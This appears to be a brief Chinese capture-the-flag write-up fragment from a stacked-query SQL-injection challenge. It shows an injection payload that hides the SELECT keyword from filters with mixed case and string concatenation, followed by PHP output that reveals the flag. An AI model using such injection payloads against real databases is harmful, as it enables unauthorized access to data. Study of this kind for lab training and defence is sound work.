 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';sEt@a=concat("sel","ect 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{57e79be5-bab8-4ad5-b4d1-3bffc3932f16}"
}